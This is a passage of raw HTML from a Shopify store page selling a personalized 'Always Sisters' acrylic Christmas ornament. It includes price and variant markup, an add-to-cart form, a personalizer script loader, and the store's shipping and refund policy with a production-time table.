1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019be6ef-d523-7345-b336-cba38e5c7e62/customily-options-3-124/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40544578306130">
                  
<input type="hidden" name="product-id" value="6743778590802" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6743778590802'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Jan 31-
                Feb 03
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="4&quot; x 2.75&quot; / Acrylic"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        4" x 2.75" / Acrylic<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40544578306130,"title":"4\" x 2.75\" \/ Acrylic","option1":"4\" x 2.75\" \/ Acrylic","option2":null,"option3":null,"sku":"KM2E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","options":["4\" x 2.75\" \/ Acrylic"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40544578306130"
          >4" x 2.75" / Acrylic - $15.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40544578306130"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6743778590802" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40544578306130"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
